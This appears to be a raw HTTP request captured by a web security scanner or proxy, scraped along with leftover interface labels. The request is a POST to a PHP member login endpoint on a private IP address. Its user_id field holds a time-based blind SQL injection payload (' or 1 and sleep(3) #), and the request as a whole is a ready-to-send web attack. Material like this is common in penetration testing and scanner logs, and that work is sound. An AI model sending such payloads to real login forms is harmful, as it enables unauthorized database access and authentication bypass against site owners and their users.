 Request Response Trap
POST http://172.16.0.110/member/member_login_check.php HTTP/1.1
Host: 172.16.0.110
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://172.16.0.110/member/member_login.php
Cookie: PHPSESSID=b2hl3llrrd6kq0hbmq9v1s57o7
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
user_id=' or 1 and sleep(3) #&user_pw=4111
Raw View Trap request Trap response